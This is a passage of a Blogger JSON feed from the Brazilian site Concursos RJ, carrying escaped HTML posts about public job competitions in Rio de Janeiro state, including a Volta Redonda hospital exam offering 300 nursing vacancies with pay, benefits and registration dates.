justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #71bc84;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s960\/117110984_3367781476611969_5704756325319051362_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/w328-h328\/117110984_3367781476611969_5704756325319051362_o.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3253481764634173888\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html","title":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s72-w328-h328-c\/117110984_3367781476611969_5704756325319051362_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concursosrj.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery112207640995017014951_1768014212539&_=1768014212540
body_size: 78770
content:
// API callback
jQuery112207640995017014951_1768014212539({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-633163152296025697"},"updated":{"$t":"2025-11-21T05:31:13.047-03:00"},"category":[{"term":"Magistério"},{"term":"Processo Seletivo"},{"term":"Cursos e Provas"},{"term":"Funcionalismo Municipal"},{"term":"Caderno Empregos"},{"term":"Concurso Itaguaí 2011"},{"term":"Concurso"},{"term":"Concurso Seropédica 2012"},{"term":"Cidadania do Porto"},{"term":"Caderno B"},{"term":"Educação RJ"},{"term":"Outros Municípios"},{"term":"Cultura Itaguaí"},{"term":"Federal"},{"term":"Estágio Remunerado"},{"term":"PatioMix Costa Verde Itaguaí"},{"term":"Cidadania"},{"term":"Concurso Itaguaí 2016"},{"term":"Mangaratiba"},{"term":"Séries Especiais"},{"term":"Cursos Técnicos"},{"term":"Jornal Oficial"},{"term":"Silvestre Cirilo"},{"term":"Estadual"},{"term":"Plano de Governo"},{"term":"Funcionalismo Seropedica"},{"term":"ingresso"},{"term":"Funcionalismo Mangaratiba"}],"title":{"type":"text","$t":"Concursos RJ"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2330"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6381459867482922003"},"published":{"$t":"2025-09-24T10:47:00.004-03:00"},"updated":{"$t":"2025-09-24T10:47:52.809-03:00"},"title":{"type":"text","$t":" Hospital São João Batista de Volta Redonda lança concurso com 300 vagas para a área da enfermagem"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s1280\/so_Joo_Batista_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTY-7EXW7YfASY9eA2PHHHULtcavCrBDzYGr7xSERDoHBr82Gu3D11tPb0Vf73kYGR_AZJfa49HtQM9iwQFrPLW2privLC6Tzj9sxM3UWczaZ0Tkb99-f22Hx44FZ2ouUtRXo7kDwCFQ3S6jsajgMlAUovQnzWevXm2jJIVrn6Yf5G7uzTnGyZzQlPIsg\/s320\/so_Joo_Batista_2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"otQkpb\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"a7qCn\" jsuid=\"OGnZxe_l\" role=\"heading\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_m\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_n\"\u003E\u003Cdiv class=\"Mat90e\" data-animation-atomic=\"\" data-complete=\"true\" data-sae=\"\" data-wiz-uids=\"OGnZxe_p\" jscontroller=\"srGWjc\" jsuid=\"OGnZxe_o\"\u003E\u003Cdiv class=\"aWg39d\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBRAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_q|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_q\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_r\"\u003EVolta Redonda, RJ\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E – A tão aguardada abertura do concurso público para o\u0026nbsp;\u003C\/span\u003EHospital São João Batista (HSJB\u003Cspan class=\"T286Pc\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_s\"\u003E) foi confirmada, oferecendo um total de 300 vagas para profissionais da enfermagem. O edital, de nº 01\/2025-SAH, foi publicado pelo Serviço Autônomo Hospitalar (SAH) e visa fortalecer o quadro de funcionários do município, com contratações sob o regime da Consolidação das Leis do Trabalho (CLT)\u003C\/span\u003E.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_v|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_v\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_w\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_x\"\u003EOportunidades e remuneração\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIBhAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_y|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_y\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAs vagas estão distribuídas entre os seguintes cargos, com detalhes sobre as cotas para pessoas com deficiência (PcD) e pessoas negras (CN):\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_z\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_10\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_11\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_12\"\u003EEnfermeiro (nível superior):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 100 vagas, sendo 70 para ampla concorrência, 10 para PcD e 20 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEIBxAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_13\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_14\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_15\"\u003ETécnico em Enfermagem (nível técnico):\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 200 vagas, com 140 para ampla concorrência, 20 para PcD e 40 para CN.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_16|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_16\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EA carga horária mensal de trabalho será de 220 horas para todos os aprovados. Embora o vencimento-base seja de R$ 1.518,00, a remuneração total é significativamente maior graças a benefícios e gratificações, que incluem:\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"U6u95\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"mPWODf\" jsuid=\"OGnZxe_17\"\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAA\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_18\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_19\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1a\"\u003EAuxílio-alimentação:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 350,00\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAB\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1b\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1c\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1d\"\u003EGratificação social:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E R$ 200,00 (concedida a todos os funcionários municipais)\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAC\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1e\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1f\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1g\"\u003EGratificação de nível superior:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E 15% para Enfermeiros e 7,5% para Técnicos em Enfermagem.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli data-complete=\"true\" data-hveid=\"CAEICRAD\" data-sae=\"\" jscontroller=\"vsuOFb\" jsuid=\"OGnZxe_1h\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan class=\"T286Pc\" data-complete=\"true\" jscontroller=\"fly6D\" jsuid=\"OGnZxe_1i\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1j\"\u003EComplemento do Piso Nacional da Enfermagem:\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E Valor repassado pelo Governo Federal.\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/ul\u003E\u003Cdiv data-complete=\"true\" data-processed=\"true\" data-wiz-uids=\"OGnZxe_1k\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1k|npT2md\" jscontroller=\"LmU7De\" jsuid=\"OGnZxe_1k\" style=\"display: none;\"\u003E\u003C!--Sv6Kpe[[1000,null,null,\u0026quot;Deixando tudo pronto\u0026quot;,0,0,null,0,\u0026quot;\u0026quot;,[\u0026quot;\u0026quot;,\u0026quot;\u0026quot;]]]--\u003E\u003C\/div\u003E\u003Cdiv class=\"Fsg96\" data-complete=\"true\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1l|npT2md\" jscontroller=\"KHhJQ\" jsuid=\"OGnZxe_1l\"\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/div\u003E\u003Cdiv aria-level=\"3\" class=\"AdPoic\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"SF2W9b\" jsuid=\"OGnZxe_1m\" role=\"heading\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1n\"\u003EInscrições\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EOs interessados podem se inscrever no período de \u003Cb class=\"Yjhzub\" data-complete=\"true\" data-processed=\"true\" jscontroller=\"VhkxAe\" jsuid=\"OGnZxe_1p\"\u003E16 de setembro a 16 de outubro de 2025\u003C!--Sv6Kpe[]--\u003E\u003C\/b\u003E, exclusivamente por meio do site de concursos da Prefeitura de Volta Redonda. A taxa de inscrição é de\u003C!--Sv6Kpe[]--\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E100,00 para Enfermeiro\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E80,00 para Técnico de Enfermagem\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEICxAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1o|npT2md\" jscontroller=\"zcfIf\" jsuid=\"OGnZxe_1o\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"Y3BBE\" data-complete=\"true\" data-hveid=\"CAEIDBAA\" data-processed=\"true\" jsaction=\"rcuQ6b:\u0026amp;OGnZxe_1r|npT2md\" 